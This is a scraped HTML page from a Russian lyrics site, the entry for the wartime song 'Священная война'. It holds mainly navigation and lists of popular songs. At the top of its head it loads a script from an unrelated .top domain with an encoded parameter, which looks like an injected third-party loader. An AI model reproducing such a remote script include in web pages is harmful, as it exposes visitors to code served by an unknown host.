

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%B0%D0%B9-%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0-%D0%BE%D0%B3%D1%80%D0%BE%D0%BC%D0%BD%D0%B0%D1%8F-%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%B0%D0%B9-%D0%BD%D0%B0-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D1%8B%D0%B9-%D0%B1%D0%BE%D0%B9-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0-%D0%B0
body_size: 6324
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен "Вставай, страна огромная, вставай на смертный бой" Музыка А. - читать онлайн. Слова песен "Вставай, страна огромная, вставай на смертный бой" Музыка А.</title>
	<meta name="description" content="Здесь представлены слова песен &quot;Вставай, страна огромная, вставай на смертный бой&quot; Музыка А., которые можно чиать онлайн или поделиться словами песен &quot;Вставай, страна огромная, вставай на смертный бой&quot; Музыка А. с друзьями.">
	<meta name="keywords" content="тексты песен &quot;Вставай, страна огромная, вставай на смертный бой&quot; Музыка А., текст песни, слова песен &quot;Вставай, страна огромная, вставай на смертный бой&quot; Музыка А.">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">"Вставай, страна огромная, вставай на смертный бой" Музыка А.</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="../uploads/images/v/s/t/vstavaj_strana_ogromnaja_vstavaj_na_smertnij_boj_muzika_a.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/v/s/t/vstavaj_strana_ogromnaja_vstavaj_na_smertnij_boj_muzika_a_aleksandrov_slova_v_i_lebedev_kumach_svjashennaja_vojna.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d1%81%d1%82%d0%b0%d0%b2%d0%b0%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-%d0%be%d0%b3%d1%80%d0%be%d0%bc%d0%bd%d0%b0%d1%8f-%d0%b2%d1%81%d1%82%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b9-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0_%d1%81%d0%b2%d1%8f%d1%89%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b9%d0%bd%d0%b0" >"Вставай, страна огромная, вставай на смертный бой" Музыка А. - Священная война</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%be%d1%80%d0%bb%d0%b4-%d0%be%d1%84-%d1%82%d0%b0%d0%bd%d0%ba%d1%81_%d0%b1%d1%80%d0%be%d0%bd%d1%8f-%d0%ba%d1%80%d0%b5%d0%bf%d0%ba%d0%b0-%d0%b8-%d1%82%d0%b0%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/o/r/vorld_of_tanks_bronja_krepka_i_tanki_nashi_bistri.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%be%d1%80%d0%bb%d0%b4-%d0%be%d1%84-%d1%82%d0%b0%d0%bd%d0%ba%d1%81_%d0%b1%d1%80%d0%be%d0%bd%d1%8f-%d0%ba%d1%80%d0%b5%d0%bf%d0%ba%d0%b0-%d0%b8-%d1%82%d0%b0%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Ворлд оф танкс" - Броня крепка и танки наши быстры</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/zippo-feat-%d0%b0%d1%80%d1%81%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bb%d0%b0%d0%b2%d0%ba%d1%83%d1%82-serpo_%d1%82%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/z/i/p/zippo_feat_arsenij_lavkut_serpo_te_vremena_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/zippo-feat-%d0%b0%d1%80%d1%81%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bb%d0%b0%d0%b2%d0%ba%d1%83%d1%82-serpo_%d1%82%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ZippO feat Арсений Лавкут & SERPO - Те времена минус</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/zippo-feat-%d0%b0%d1%80%d1%81%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bb%d0%b0%d0%b2%d0%ba%d1%83%d1%82-serpo_%d1%82%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b0-bredlol" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/z/i/p/zippo_feat_arsenij_lavkut_serpo_te_vremena_bredlol.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/zippo-feat-%d0%b0%d1%80%d1%81%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bb%d0%b0%d0%b2%d0%ba%d1%83%d1%82-serpo_%d1%82%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%b0-bredlol" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ZippO feat Арсений Лавкут & SERPO - Те времена bredlol</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/zippo-feat-%d0%b4%d0%b6%d0%b8%d0%be%d1%81-vitalyam-b_%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d1%83%d0%b6%d0%b8%d0%bc%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/z/i/p/zippo_feat_dzhios_vitalyam_b_stali_chuzhimi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/zippo-feat-%d0%b4%d0%b6%d0%b8%d0%be%d1%81-vitalyam-b_%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d1%83%d0%b6%d0%b8%d0%bc%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ZippO feat. Джиос & VitalyaM'b - Стали чужими</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%be%d0%b3%d0%bd%d0%b8%d0%ba_%d0%b2%d0%b8%d0%b9%d0%b4%d0%b8-%d0%b2%d0%b8%d0%b9%d0%b4%d0%b8-i%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%b2%d0%b5%d1%81%d0%bd%d1%8f%d0%bd%d0%ba%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/o/g/vognik_vijdi_vijdi_ivanku_vesnjanka.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%be%d0%b3%d0%bd%d0%b8%d0%ba_%d0%b2%d0%b8%d0%b9%d0%b4%d0%b8-%d0%b2%d0%b8%d0%b9%d0%b4%d0%b8-i%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%b2%d0%b5%d1%81%d0%bd%d1%8f%d0%bd%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Вогник" - Вийди вийди Iванку  веснянка </a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b8%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%bb%d0%b5%d0%be%d0%bd%d0%b0_amor-en-el-aire" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/i/o/violetta_gruppa_leona_amor_en_el_aire.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b8%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%bb%d0%b5%d0%be%d0%bd%d0%b0_amor-en-el-aire" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Виолетта" группа Леона - Amor en el Aire</a>
			</li>
					<li style="display: table">
